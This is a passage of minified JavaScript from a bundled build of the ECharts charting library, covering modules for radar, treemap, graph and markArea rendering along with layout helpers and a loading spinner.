g},t.exports=g},jTL6:function(t,e,i){var n=i("y+Vt").extend({type:"arc",shape:{cx:0,cy:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},style:{stroke:"#000",fill:null},buildPath:function(t,e){var i=e.cx,n=e.cy,a=Math.max(e.r,0),r=e.startAngle,o=e.endAngle,s=e.clockwise,l=Math.cos(r),u=Math.sin(r);t.moveTo(l*a+i,u*a+n),t.arc(i,n,a,r,o,!s)}});t.exports=n},jett:function(t,e,i){var n=i("ProS");i("VSLf"),i("oBaM"),i("FGaS");var a=i("mOdp"),r=i("f5Yq"),o=i("hw6D"),s=i("0/Rx"),l=i("eJH7");n.registerVisual(a("radar")),n.registerVisual(r("radar","circle")),n.registerLayout(o),n.registerProcessor(s("radar")),n.registerPreprocessor(l)},jkPA:function(t,e,i){var n=i("bYtY"),a=n.createHashMap,r=n.isObject,o=n.map;function s(t){this.categories=t.categories||[],this._needCollect=t.needCollect,this._deduplication=t.deduplication}s.createByAxisModel=function(t){var e=t.option,i=e.data,n=i&&o(i,c);return new s({categories:n,needCollect:!n,deduplication:!1!==e.dedplication})};var l=s.prototype;function u(t){return t._map||(t._map=a(t.categories))}function c(t){return r(t)&&null!=t.value?t.value:t+""}l.getOrdinal=function(t){return u(this).get(t)},l.parseAndCollect=function(t){var e,i=this._needCollect;if("string"!=typeof t&&!i)return t;if(i&&!this._deduplication)return this.categories[e=this.categories.length]=t,e;var n=u(this);return null==(e=n.get(t))&&(i?(this.categories[e=this.categories.length]=t,n.set(t,e)):e=NaN),e},t.exports=s},jndi:function(t,e,i){var n=i("bYtY"),a=i("Qe9p"),r=i("YXkt"),o=i("OELB"),s=i("IwbS"),l=i("kj2x"),u=i("iPDy"),c=function(t,e,i,a){var r=l.dataTransform(t,a[0]),o=l.dataTransform(t,a[1]),s=n.retrieve,u=r.coord,c=o.coord;u[0]=s(u[0],-1/0),u[1]=s(u[1],-1/0),c[0]=s(c[0],1/0),c[1]=s(c[1],1/0);var h=n.mergeAll([{},r,o]);return h.coord=[r.coord,o.coord],h.x0=r.x,h.y0=r.y,h.x1=o.x,h.y1=o.y,h};function h(t){return!isNaN(t)&&!isFinite(t)}function d(t,e,i,n){var a=1-t;return h(e[a])&&h(i[a])}function p(t,e){var i=e.coord[0],n=e.coord[1];return!("cartesian2d"!==t.type||!i||!n||!d(1,i,n)&&!d(0,i,n))||l.dataFilter(t,{coord:i,x:e.x0,y:e.y0})||l.dataFilter(t,{coord:n,x:e.x1,y:e.y1})}function f(t,e,i,n,a){var r,s=n.coordinateSystem,l=t.getItemModel(e),u=o.parsePercent(l.get(i[0]),a.getWidth()),c=o.parsePercent(l.get(i[1]),a.getHeight());if(isNaN(u)||isNaN(c)){if(n.getMarkerPosition)r=n.getMarkerPosition(t.getValues(i,e));else{var d=[g=t.get(i[0],e),m=t.get(i[1],e)];s.clampData&&s.clampData(d,d),r=s.dataToPoint(d,!0)}if("cartesian2d"===s.type){var p=s.getAxis("x"),f=s.getAxis("y"),g=t.get(i[0],e),m=t.get(i[1],e);h(g)?r[0]=p.toGlobalCoord(p.getExtent()["x0"===i[0]?0:1]):h(m)&&(r[1]=f.toGlobalCoord(f.getExtent()["y0"===i[1]?0:1]))}isNaN(u)||(r[0]=u),isNaN(c)||(r[1]=c)}else r=[u,c];return r}var g=[["x0","y0"],["x1","y0"],["x1","y1"],["x0","y1"]];u.extend({type:"markArea",updateTransform:function(t,e,i){e.eachSeries((function(t){var e=t.markAreaModel;if(e){var a=e.getData();a.each((function(e){var r=n.map(g,(function(n){return f(a,e,n,t,i)}));a.setItemLayout(e,r),a.getItemGraphicEl(e).setShape("points",r)}))}}),this)},renderSeries:function(t,e,i,o){var l=t.coordinateSystem,u=t.id,d=t.getData(),m=this.markerGroupMap,v=m.get(u)||m.set(u,{group:new s.Group});this.group.add(v.group),v.__keep=!0;var y=function(t,e,i){var a,o;t?(a=n.map(t&&t.dimensions,(function(t){var i=e.getData(),a=i.getDimensionInfo(i.mapDimension(t))||{};return n.defaults({name:t},a)})),o=new r(n.map(["x0","y0","x1","y1"],(function(t,e){return{name:t,type:a[e%2].type}})),i)):o=new r(a=[{name:"value",type:"float"}],i);var s=n.map(i.get("data"),n.curry(c,e,t,i));return t&&(s=n.filter(s,n.curry(p,t))),o.initData(s,null,t?function(t,e,i,n){return t.coord[Math.floor(n/2)][n%2]}:function(t){return t.value}),o.hasItemOption=!0,o}(l,t,e);e.setData(y),y.each((function(e){var i=n.map(g,(function(i){return f(y,e,i,t,o)})),a=!0;n.each(g,(function(t){if(a){var i=y.get(t[0],e),n=y.get(t[1],e);(h(i)||l.getAxis("x").containData(i))&&(h(n)||l.getAxis("y").containData(n))&&(a=!1)}})),y.setItemLayout(e,{points:i,allClipped:a}),y.setItemVisual(e,{color:d.getVisual("color")})})),y.diff(v.__data).add((function(t){var e=y.getItemLayout(t);if(!e.allClipped){var i=new s.Polygon({shape:{points:e.points}});y.setItemGraphicEl(t,i),v.group.add(i)}})).update((function(t,i){var n=v.__data.getItemGraphicEl(i),a=y.getItemLayout(t);a.allClipped?n&&v.group.remove(n):(n?s.updateProps(n,{shape:{points:a.points}},e,t):n=new s.Polygon({shape:{points:a.points}}),y.setItemGraphicEl(t,n),v.group.add(n))})).remove((function(t){var e=v.__data.getItemGraphicEl(t);v.group.remove(e)})).execute(),y.eachItemGraphicEl((function(t,i){var r=y.getItemModel(i),o=r.getModel("label"),l=r.getModel("emphasis.label"),u=y.getItemVisual(i,"color");t.useStyle(n.defaults(r.getModel("itemStyle").getItemStyle(),{fill:a.modifyAlpha(u,.4),stroke:u})),t.hoverStyle=r.getModel("emphasis.itemStyle").getItemStyle(),s.setLabelStyle(t.style,t.hoverStyle,o,l,{labelFetcher:e,labelDataIndex:i,defaultText:y.getName(i)||"",isRectText:!0,autoColor:u}),s.setHoverStyle(t,{}),t.dataModel=e})),v.__data=y,v.group.silent=e.get("silent")||t.get("silent")}})},"jsU+":function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("IUWy"),o=n.extendComponentModel({type:"toolbox",layoutMode:{type:"box",ignoreSize:!0},optionUpdated:function(){o.superApply(this,"optionUpdated",arguments),a.each(this.option.feature,(function(t,e){var i=r.get(e);i&&a.merge(t,i.defaultOption)}))},defaultOption:{show:!0,z:6,zlevel:0,orient:"horizontal",left:"right",top:"top",backgroundColor:"transparent",borderColor:"#ccc",borderRadius:0,borderWidth:0,padding:5,itemSize:15,itemGap:8,showTitle:!0,iconStyle:{borderColor:"#666",color:"none"},emphasis:{iconStyle:{borderColor:"#3E98C5"}},tooltip:{show:!1}}});t.exports=o},jtI2:function(t,e,i){i("SMc4");var n=i("bLfw").extend({type:"grid",dependencies:["xAxis","yAxis"],layoutMode:"box",coordinateSystem:null,defaultOption:{show:!1,zlevel:0,z:0,left:"10%",top:60,right:"10%",bottom:60,containLabel:!1,backgroundColor:"rgba(0,0,0,0)",borderWidth:1,borderColor:"#ccc"}});t.exports=n},juDX:function(t,e,i){i("P47w"),(0,i("aX58").registerPainter)("svg",i("3CBa"))},k5C7:function(t,e,i){i("0JAE"),i("g7p0"),i("7mYs")},k9D9:function(t,e){e.SOURCE_FORMAT_ORIGINAL="original",e.SOURCE_FORMAT_ARRAY_ROWS="arrayRows",e.SOURCE_FORMAT_OBJECT_ROWS="objectRows",e.SOURCE_FORMAT_KEYED_COLUMNS="keyedColumns",e.SOURCE_FORMAT_UNKNOWN="unknown",e.SOURCE_FORMAT_TYPED_ARRAY="typedArray",e.SERIES_LAYOUT_BY_COLUMN="column",e.SERIES_LAYOUT_BY_ROW="row"},kDyi:function(t,e){t.exports=function(t){var e=t.findComponents({mainType:"legend"});e&&e.length&&t.filterSeries((function(t){for(var i=0;i<e.length;i++)if(!e[i].isSelected(t.name))return!1;return!0}))}},kMLO:function(t,e,i){var n=i("XxSj"),a=i("Qe9p"),r=i("bYtY"),o=r.isArray;function s(t){var e=l(t,"color");if(e){var i=l(t,"colorAlpha"),n=l(t,"colorSaturation");return n&&(e=a.modifyHSL(e,null,null,n)),i&&(e=a.modifyAlpha(e,i)),e}}function l(t,e){var i=t[e];if(null!=i&&"none"!==i)return i}function u(t,e){var i=t.get(e);return o(i)&&i.length?{name:e,range:i}:null}t.exports={seriesType:"treemap",reset:function(t,e,i,o){var l=t.getData().tree.root;l.isRemoved()||function t(e,i,o,l){var c=e.getModel(),h=e.getLayout();if(h&&!h.invisible&&h.isInView){var d,p=e.getModel("itemStyle"),f=function(t,e,i){var n=r.extend({},e),a=i.designatedVisualItemStyle;return r.each(["color","colorAlpha","colorSaturation"],(function(i){a[i]=e[i];var r=t.get(i);a[i]=null,null!=r&&(n[i]=r)})),n}(p,i,l),g=p.get("borderColor"),m=p.get("borderColorSaturation");null!=m&&(g=function(t,e){return null!=e?a.modifyHSL(e,null,null,t):null}(m,d=s(f))),e.setVisual("borderColor",g);var v=e.viewChildren;if(v&&v.length){var y=function(t,e,i,a,r,o){if(o&&o.length){var s=u(e,"color")||null!=r.color&&"none"!==r.color&&(u(e,"colorAlpha")||u(e,"colorSaturation"));if(s){var l=e.get("visualMin"),c=e.get("visualMax"),h=i.dataExtent.slice();null!=l&&l<h[0]&&(h[0]=l),null!=c&&c>h[1]&&(h[1]=c);var d=e.get("colorMappingBy"),p={type:s.name,dataExtent:h,visual:s.range};"color"!==p.type||"index"!==d&&"id"!==d?p.mappingMethod="linear":(p.mappingMethod="category",p.loop=!0);var f=new n(p);return f.__drColorMappingBy=d,f}}}(0,c,h,0,f,v);r.each(v,(function(e,i){if(e.depth>=o.length||e===o[e.depth]){var n=function(t,e,i,n,a,o){var s=r.extend({},e);if(a){var l=a.type,u="color"===l&&a.__drColorMappingBy,c="index"===u?n:"id"===u?o.mapIdToIndex(i.getId()):i.getValue(t.get("visualDimension"));s[l]=a.mapValueToVisual(c)}return s}(c,f,e,i,y,l);t(e,n,o,l)}}))}else d=s(f),e.setVisual("color",d)}}(l,{},t.getViewRoot().getAncestors(),t)}}},kj2x:function(t,e,i){var n=i("bYtY"),a=i("OELB"),r=i("7hqr").isDimensionStacked,o=n.indexOf;function s(t,e,i,n,o,s){var l=[],u=r(e,n)?e.getCalculationInfo("stackResultDimension"):n,c=h(e,u,t),d=e.indicesOfNearest(u,c)[0];l[o]=e.get(i,d),l[s]=e.get(u,d);var p=e.get(n,d),f=a.getPrecision(e.get(n,d));return(f=Math.min(f,20))>=0&&(l[s]=+l[s].toFixed(f)),[l,p]}var l=n.curry,u={min:l(s,"min"),max:l(s,"max"),average:l(s,"average")};function c(t,e,i,n){var a={};return null!=t.valueIndex||null!=t.valueDim?(a.valueDataDim=null!=t.valueIndex?e.getDimension(t.valueIndex):t.valueDim,a.valueAxis=i.getAxis(function(t,e){var i=t.getData(),n=i.dimensions;e=i.getDimension(e);for(var a=0;a<n.length;a++){var r=i.getDimensionInfo(n[a]);if(r.name===e)return r.coordDim}}(n,a.valueDataDim)),a.baseAxis=i.getOtherAxis(a.valueAxis),a.baseDataDim=e.mapDimension(a.baseAxis.dim)):(a.baseAxis=n.getBaseAxis(),a.valueAxis=i.getOtherAxis(a.baseAxis),a.baseDataDim=e.mapDimension(a.baseAxis.dim),a.valueDataDim=e.mapDimension(a.valueAxis.dim)),a}function h(t,e,i){if("average"===i){var n=0,a=0;return t.each(e,(function(t,e){isNaN(t)||(n+=t,a++)})),n/a}return"median"===i?t.getMedian(e):t.getDataExtent(e,!0)["max"===i?1:0]}e.dataTransform=function(t,e){var i=t.getData(),a=t.coordinateSystem;if(e&&!function(t){return!isNaN(parseFloat(t.x))&&!isNaN(parseFloat(t.y))}(e)&&!n.isArray(e.coord)&&a){var r=a.dimensions,s=c(e,i,a,t);if((e=n.clone(e)).type&&u[e.type]&&s.baseAxis&&s.valueAxis){var l=o(r,s.baseAxis.dim),d=o(r,s.valueAxis.dim),p=u[e.type](i,s.baseDataDim,s.valueDataDim,l,d);e.coord=p[0],e.value=p[1]}else{for(var f=[null!=e.xAxis?e.xAxis:e.radiusAxis,null!=e.yAxis?e.yAxis:e.angleAxis],g=0;g<2;g++)u[f[g]]&&(f[g]=h(i,i.mapDimension(r[g]),f[g]));e.coord=f}}return e},e.getAxisInfo=c,e.dataFilter=function(t,e){return!(t&&t.containData&&e.coord&&!function(t){return!(isNaN(parseFloat(t.x))&&isNaN(parseFloat(t.y)))}(e))||t.containData(e.coord)},e.dimValueGetter=function(t,e,i,n){return n<2?t.coord&&t.coord[n]:t.value},e.numCalculate=h},knOB:function(t,e,i){var n=i("bYtY"),a=i("hM6l");function r(t,e){a.call(this,"radius",t,e),this.type="category"}r.prototype={constructor:r,pointToData:function(t,e){return this.polar.pointToData(t,e)["radius"===this.dim?0:1]},dataToRadius:a.prototype.dataToCoord,radiusToData:a.prototype.coordToData},n.inherits(r,a),t.exports=r},ko1b:function(t,e,i){var n=i("bYtY"),a=i("T4UG"),r=i("Bsck"),o=i("Qxkt"),s=i("7aKB"),l=s.encodeHTML,u=s.addCommas,c=i("VaxA").wrapTreePathInfo,h=a.extend({type:"series.treemap",layoutMode:"box",dependencies:["grid","polar"],preventUsingHoverLayer:!0,_viewRoot:null,defaultOption:{progressive:0,left:"center",top:"middle",right:null,bottom:null,width:"80%",height:"80%",sort:!0,clipWindow:"origin",squareRatio:.5*(1+Math.sqrt(5)),leafDepth:null,drillDownIcon:"\u25b6",zoomToNodeRatio:.1024,roam:!0,nodeClick:"zoomToNode",animation:!0,animationDurationUpdate:900,animationEasing:"quinticInOut",breadcrumb:{show:!0,height:22,left:"center",top:"bottom",emptyItemWidth:25,itemStyle:{color:"rgba(0,0,0,0.7)",borderColor:"rgba(255,255,255,0.7)",borderWidth:1,shadowColor:"rgba(150,150,150,1)",shadowBlur:3,shadowOffsetX:0,shadowOffsetY:0,textStyle:{color:"#fff"}},emphasis:{textStyle:{}}},label:{show:!0,distance:0,padding:5,position:"inside",color:"#fff",ellipsis:!0},upperLabel:{show:!1,position:[0,"50%"],height:20,color:"#fff",ellipsis:!0,verticalAlign:"middle"},itemStyle:{color:null,colorAlpha:null,colorSaturation:null,borderWidth:0,gapWidth:0,borderColor:"#fff",borderColorSaturation:null},emphasis:{upperLabel:{show:!0,position:[0,"50%"],color:"#fff",ellipsis:!0,verticalAlign:"middle"}},visualDimension:0,visualMin:null,visualMax:null,color:[],colorAlpha:null,colorSaturation:null,colorMappingBy:"index",visibleMin:10,childrenVisibleMin:null,levels:[]},getInitialData:function(t,e){var i={name:t.name,children:t.data};!function t(e){var i=0;n.each(e.children,(function(e){t(e);var a=e.value;n.isArray(a)&&(a=a[0]),i+=a}));var a=e.value;n.isArray(a)&&(a=a[0]),(null==a||isNaN(a))&&(a=i),a<0&&(a=0),n.isArray(e.value)?e.value[0]=a:e.value=a}(i);var a=t.levels||[],s=this.designatedVisualItemStyle={},l=new o({itemStyle:s},this,e);a=t.levels=function(t,e){var i,a=e.get("color");if(a)return n.each(t=t||[],(function(t){var e=new o(t),n=e.get("color");(e.get("itemStyle.color")||n&&"none"!==n)&&(i=!0)})),i||((t[0]||(t[0]={})).color=a.slice()),t}(a,e);var u=n.map(a||[],(function(t){return new o(t,l,e)}),this),c=r.createTree(i,this,(function(t){t.wrapMethod("getItemModel",(function(t,e){var i=c.getNodeByDataIndex(e);return t.parentModel=u[i.depth]||l,t}))}));return c.data},optionUpdated:function(){this.resetViewRoot()},formatTooltip:function(t){var e=this.getData(),i=this.getRawValue(t),a=n.isArray(i)?u(i[0]):u(i),r=e.getName(t);return l(r+": "+a)},getDataParams:function(t){var e=a.prototype.getDataParams.apply(this,arguments),i=this.getData().tree.getNodeByDataIndex(t);return e.treePathInfo=c(i,this),e},setLayoutInfo:function(t){this.layoutInfo=this.layoutInfo||{},n.extend(this.layoutInfo,t)},mapIdToIndex:function(t){var e=this._idIndexMap;e||(e=this._idIndexMap=n.createHashMap(),this._idIndexMapCount=0);var i=e.get(t);return null==i&&e.set(t,i=this._idIndexMapCount++),i},getViewRoot:function(){return this._viewRoot},resetViewRoot:function(t){t?this._viewRoot=t:t=this._viewRoot;var e=this.getRawData().tree.root;t&&(t===e||e.contains(t))||(this._viewRoot=e)}});t.exports=h},kzvK:function(t,e,i){var n=i("sS/r").extend({type:"timeline"});t.exports=n},lE7J:function(t,e,i){var n=i("OELB"),a=n.round;function r(t){return n.getPrecisionSafe(t)+2}function o(t,e,i){t[e]=Math.max(Math.min(t[e],i[1]),i[0])}function s(t,e){!isFinite(t[0])&&(t[0]=e[0]),!isFinite(t[1])&&(t[1]=e[1]),o(t,0,e),o(t,1,e),t[0]>t[1]&&(t[0]=t[1])}e.intervalScaleNiceTicks=function(t,e,i,o){var l={},u=l.interval=n.nice((t[1]-t[0])/e,!0);null!=i&&u<i&&(u=l.interval=i),null!=o&&u>o&&(u=l.interval=o);var c=l.intervalPrecision=r(u);return s(l.niceTickExtent=[a(Math.ceil(t[0]/u)*u,c),a(Math.floor(t[1]/u)*u,c)],t),l},e.getIntervalPrecision=r,e.fixExtent=s},lELe:function(t,e,i){var n=i("bYtY");t.exports=function(t){var e=[];n.each(t.series,(function(t){t&&"map"===t.type&&(e.push(t),t.map=t.map||t.mapType,n.defaults(t,t.mapLocation))}))}},lLGD:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("nVfU"),o=r.layout,s=r.largeLayout;i("Wqna"),i("F7hV"),i("Z8zF"),i("Ae16"),n.registerLayout(n.PRIORITY.VISUAL.LAYOUT,a.curry(o,"bar")),n.registerLayout(n.PRIORITY.VISUAL.PROGRESSIVE_LAYOUT,s),n.registerVisual({seriesType:"bar",reset:function(t){t.getData().setVisual("legendSymbol","roundRect")}})},lOQZ:function(t,e,i){var n=i("QBsz"),a=i("U/Mo"),r=a.getSymbolSize,o=a.getNodeGlobalScale,s=i("bYtY"),l=i("DDd/").getCurvenessForEdge,u=Math.PI,c=[],h={value:function(t,e,i,n,a,r,o,s){var l=0,u=n.getSum("value"),c=2*Math.PI/(u||s);i.eachNode((function(t){var e=t.getValue("value"),i=c*(u?e:1)/2;l+=i,t.setLayout([a*Math.cos(l)+r,a*Math.sin(l)+o]),l+=i}))},symbolSize:function(t,e,i,n,a,s,l,h){var d=0;c.length=h;var p=o(t);i.eachNode((function(t){var e=r(t);isNaN(e)&&(e=2),e<0&&(e=0),e*=p;var i=Math.asin(e/2/a);isNaN(i)&&(i=u/2),c[t.dataIndex]=i,d+=2*i}));var f=(2*u-d)/h/2,g=0;i.eachNode((function(t){var e=f+c[t.dataIndex];g+=e,t.setLayout([a*Math.cos(g)+s,a*Math.sin(g)+l]),g+=e}))}};e.circularLayout=function(t,e){var i=t.coordinateSystem;if(!i||"view"===i.type){var a=i.getBoundingRect(),r=t.getData(),o=r.graph,u=a.width/2+a.x,c=a.height/2+a.y,d=Math.min(a.width,a.height)/2,p=r.count();r.setLayout({cx:u,cy:c}),p&&(h[e](t,i,o,r,d,u,c,p),o.eachEdge((function(e,i){var a,r=s.retrieve3(e.getModel().get("lineStyle.curveness"),l(e,t,i),0),o=n.clone(e.node1.getLayout()),h=n.clone(e.node2.getLayout());+r&&(a=[u*(r*=3)+(o[0]+h[0])/2*(1-r),c*r+(o[1]+h[1])/2*(1-r)]),e.setLayout([o,h,a])})))}}},laiN:function(t,e,i){var n=i("ProS");i("GVMX"),i("MH26"),n.registerPreprocessor((function(t){t.markLine=t.markLine||{}}))},loD1:function(t,e){e.containStroke=function(t,e,i,n,a,r,o){if(0===a)return!1;var s,l=a;if(o>e+l&&o>n+l||o<e-l&&o<n-l||r>t+l&&r>i+l||r<t-l&&r<i-l)return!1;if(t===i)return Math.abs(r-t)<=l/2;var u=(s=(e-n)/(t-i))*r-o+(t*n-i*e)/(t-i);return u*u/(s*s+1)<=l/2*l/2}},lwQL:function(t,e,i){var n=i("ProS"),a=i("bYtY"),r=i("9wZj"),o=i("c8qY"),s=i("SgGq"),l=i("Ae+d"),u=i("xSat").onIrrelevantElement,c=i("IwbS"),h=i("SA8n"),d=i("U/Mo").getNodeGlobalScale,p="__focusNodeAdjacency",f=["itemStyle","opacity"],g=["lineStyle","opacity"];function m(t,e){var i=t.getVisual("opacity");return null!=i?i:t.getModel().get(e)}function v(t,e,i){var n=t.getGraphicEl(),a=m(t,e);null!=i&&(null==a&&(a=1),a*=i),n.downplay&&n.downplay(),n.traverse((function(t){if(!t.isGroup){var e=t.lineLabelOriginalOpacity;null!=e&&null==i||(e=a),t.setStyle("opacity",e)}}))}function y(t,e){var i=m(t,e),n=t.getGraphicEl();n.traverse((function(t){!t.isGroup&&t.setStyle("opacity",i)})),n.highlight&&n.highlight()}var x=n.extendChartView({type:"graph",init:function(t,e){var i=new r,n=new o,a=this.group;this._controller=new s(e.getZr()),this._controllerHost={target:a},a.add(i.group),a.add(n.group),this._symbolDraw=i,this._lineDraw=n,this._firstRender=!0},render:function(t,e,i){var n=this,a=t.coordinateSystem;this._model=t;var r=this._symbolDraw,o=this._lineDraw,s=this.group;if("view"===a.type){var l={position:a.position,scale:a.scale};this._firstRender?s.attr(l):c.updateProps(s,l,t)}h(t.getGraph(),d(t));var u=t.getData();r.updateData(u);var f=t.getEdgeData();o.updateData(f),this._updateNodeAndLinkScale(),this._updateController(t,e,i),clearTimeout(this._layoutTimeout);var g=t.forceLayout,m=t.get("force.layoutAnimation");g&&this._startForceLayoutIteration(g,m),u.eachItemGraphicEl((function(e,a){var r=u.getItemModel(a);e.off("drag").off("dragend");var o=r.get("draggable");o&&e.on("drag",(function(){g&&(g.warmUp(),!this._layouting&&this._startForceLayoutIteration(g,m),g.setFixed(a),u.setItemLayout(a,e.position))}),this).on("dragend",(function(){g&&g.setUnfixed(a)}),this),e.setDraggable(o&&g),e[p]&&e.off("mouseover",e[p]),e.__unfocusNodeAdjacency&&e.off("mouseout",e.__unfocusNodeAdjacency),r.get("focusNodeAdjacency")&&(e.on("mouseover",e[p]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,dataIndex:e.dataIndex})}),e.on("mouseout",e.__unfocusNodeAdjacency=function(){n._dispatchUnfocus(i)}))}),this),u.graph.eachEdge((function(e){var a=e.getGraphicEl();a[p]&&a.off("mouseover",a[p]),a.__unfocusNodeAdjacency&&a.off("mouseout",a.__unfocusNodeAdjacency),e.getModel().get("focusNodeAdjacency")&&(a.on("mouseover",a[p]=function(){n._clearTimer(),i.dispatchAction({type:"focusNodeAdjacency",seriesId:t.id,edgeDataIndex:e.dataIndex})}),a.on("mouseout",a.__unfocusNodeAdjacency=function(){n._dispatchUnfocus(i)}))}));var v="circular"===t.get("layout")&&t.get("circular.rotateLabel"),y=u.getLayout("cx"),x=u.getLayout("cy");u.eachItemGraphicEl((function(t,e){var i=u.getItemModel(e).get("label.rotate")||0,n=t.getSymbolPath();if(v){var a=u.getItemLayout(e),r=Math.atan2(a[1]-x,a[0]-y);r<0&&(r=2*Math.PI+r);var o=a[0]<y;o&&(r-=Math.PI);var s=o?"left":"right";c.modifyLabelStyle(n,{textRotation:-r,textPosition:s,textOrigin:"center"},{textPosition:s})}else c.modifyLabelStyle(n,{textRotation:i*=Math.PI/180})})),this._firstRender=!1},dispose:function(){this._controller&&this._controller.dispose(),this._controllerHost={},this._clearTimer()},_dispatchUnfocus:function(t,e){var i=this;this._clearTimer(),this._unfocusDelayTimer=setTimeout((function(){i._unfocusDelayTimer=null,t.dispatchAction({type:"unfocusNodeAdjacency",seriesId:i._model.id})}),500)},_clearTimer:function(){this._unfocusDelayTimer&&(clearTimeout(this._unfocusDelayTimer),this._unfocusDelayTimer=null)},focusNodeAdjacency:function(t,e,i,n){var r=t.getData().graph,o=n.edgeDataIndex,s=r.getNodeByIndex(n.dataIndex),l=r.getEdgeByIndex(o);(s||l)&&(r.eachNode((function(t){v(t,f,.1)})),r.eachEdge((function(t){v(t,g,.1)})),s&&(y(s,f),a.each(s.edges,(function(t){t.dataIndex<0||(y(t,g),y(t.node1,f),y(t.node2,f))}))),l&&(y(l,g),y(l.node1,f),y(l.node2,f)))},unfocusNodeAdjacency:function(t,e,i,n){var a=t.getData().graph;a.eachNode((function(t){v(t,f)})),a.eachEdge((function(t){v(t,g)}))},_startForceLayoutIteration:function(t,e){var i=this;!function n(){t.step((function(t){i.updateLayout(i._model),(i._layouting=!t)&&(e?i._layoutTimeout=setTimeout(n,16):n())}))}()},_updateController:function(t,e,i){var n=this._controller,a=this._controllerHost,r=this.group;n.setPointerChecker((function(e,n,a){var o=r.getBoundingRect();return o.applyTransform(r.transform),o.contain(n,a)&&!u(e,i,t)})),"view"===t.coordinateSystem.type?(n.enable(t.get("roam")),a.zoomLimit=t.get("scaleLimit"),a.zoom=t.coordinateSystem.getZoom(),n.off("pan").off("zoom").on("pan",(function(e){l.updateViewOnPan(a,e.dx,e.dy),i.dispatchAction({seriesId:t.id,type:"graphRoam",dx:e.dx,dy:e.dy})})).on("zoom",(function(e){l.updateViewOnZoom(a,e.scale,e.originX,e.originY),i.dispatchAction({seriesId:t.id,type:"graphRoam",zoom:e.scale,originX:e.originX,originY:e.originY}),this._updateNodeAndLinkScale(),h(t.getGraph(),d(t)),this._lineDraw.updateLayout()}),this)):n.disable()},_updateNodeAndLinkScale:function(){var t=this._model,e=t.getData(),i=d(t),n=[i,i];e.eachItemGraphicEl((function(t,e){t.attr("scale",n)}))},updateLayout:function(t){h(t.getGraph(),d(t)),this._symbolDraw.updateLayout(),this._lineDraw.updateLayout()},remove:function(t,e){this._symbolDraw&&this._symbolDraw.remove(),this._lineDraw&&this._lineDraw.remove()}});t.exports=x},m9t5:function(t,e,i){var n=i("KCsZ")([["fill","color"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["opacity"],["shadowColor"]]);t.exports={getAreaStyle:function(t,e){return n(this,t,e)}}},mFDi:function(t,e,i){var n,a,r,o,s=i("QBsz"),l=i("Fofx"),u=s.applyTransform,c=Math.min,h=Math.max;function d(t,e,i,n){i<0&&(t+=i,i=-i),n<0&&(e+=n,n=-n),this.x=t,this.y=e,this.width=i,this.height=n}d.prototype={constructor:d,union:function(t){var e=c(t.x,this.x),i=c(t.y,this.y);this.width=h(t.x+t.width,this.x+this.width)-e,this.height=h(t.y+t.height,this.y+this.height)-i,this.x=e,this.y=i},applyTransform:(n=[],a=[],r=[],o=[],function(t){if(t){n[0]=r[0]=this.x,n[1]=o[1]=this.y,a[0]=o[0]=this.x+this.width,a[1]=r[1]=this.y+this.height,u(n,n,t),u(a,a,t),u(r,r,t),u(o,o,t),this.x=c(n[0],a[0],r[0],o[0]),this.y=c(n[1],a[1],r[1],o[1]);var e=h(n[0],a[0],r[0],o[0]),i=h(n[1],a[1],r[1],o[1]);this.width=e-this.x,this.height=i-this.y}}),calculateTransform:function(t){var e=this,i=t.width/e.width,n=t.height/e.height,a=l.create();return l.translate(a,a,[-e.x,-e.y]),l.scale(a,a,[i,n]),l.translate(a,a,[t.x,t.y]),a},intersect:function(t){if(!t)return!1;t instanceof d||(t=d.create(t));var e=this;return!(e.x+e.width<t.x||t.x+t.width<e.x||e.y+e.height<t.y||t.y+t.height<e.y)},contain:function(t,e){return t>=this.x&&t<=this.x+this.width&&e>=this.y&&e<=this.y+this.height},clone:function(){return new d(this.x,this.y,this.width,this.height)},copy:function(t){this.x=t.x,this.y=t.y,this.width=t.width,this.height=t.height},plain:function(){return{x:this.x,y:this.y,width:this.width,height:this.height}}},d.create=function(t){return new d(t.x,t.y,t.width,t.height)},t.exports=d},mLcG:function(t,e){var i="undefined"!=typeof window&&(window.requestAnimationFrame&&window.requestAnimationFrame.bind(window)||window.msRequestAnimationFrame&&window.msRequestAnimationFrame.bind(window)||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame)||function(t){setTimeout(t,16)};t.exports=i},mOdp:function(t,e,i){var n=i("bYtY").createHashMap;t.exports=function(t){return{getTargetSeries:function(e){var i={},a=n();return e.eachSeriesByType(t,(function(t){t.__paletteScope=i,a.set(t.uid,t)})),a},reset:function(t,e){var i=t.getRawData(),n={},a=t.getData();a.each((function(t){var e=a.getRawIndex(t);n[e]=t})),i.each((function(e){var r,o=n[e],s=null!=o&&a.getItemVisual(o,"color",!0),l=null!=o&&a.getItemVisual(o,"borderColor",!0);if(s&&l||(r=i.getItemModel(e)),!s){var u=r.get("itemStyle.color")||t.getColorFromPalette(i.getName(e)||e+"",t.__paletteScope,i.count());null!=o&&a.setItemVisual(o,"color",u)}if(!l){var c=r.get("itemStyle.borderColor");null!=o&&a.setItemVisual(o,"borderColor",c)}}))}}}},mYwL:function(t,e,i){var n=i("bYtY"),a=i("IwbS"),r=i("6GrX"),o=Math.PI;t.exports=function(t,e){n.defaults(e=e||{},{text:"loading",textColor:"#000",fontSize:"12px",maskColor:"rgba(255, 255, 255, 0.8)",showSpinner:!0,color:"#c23531",spinnerRadius:10,lineWidth:5,zlevel:0});var i=new a.Group,s=new a.Rect({style:{fill:e.maskColor},zlevel:e.zlevel,z:1e4});i.add(s);var l=e.fontSize+" sans-serif",u=new a.Rect({style:{fill:"none",text:e.text,font:l,textPosition:"right",textDistance:10,textFill:e.textColor},zlevel:e.zlevel,z:10001});if(i.add(u),e.showSpinner){var c=new a.Arc({shape:{startAngle:-o/2,endAngle:-o/2+.1,r:e.spinnerRadius},style:{stroke:e.color,lineCap:"round",lineWidth:e.lineWidth},zlevel:e.zlevel,z:10001});c.animateShape(!0).when(1e3,{endAngle:3*o/2}).start("circularInOut"),c.animateShape(!0).when(1e3,{startAngle:3*o/2}).delay(300).start("circularInOut"),i.add(c)}return i.resize=function(){var 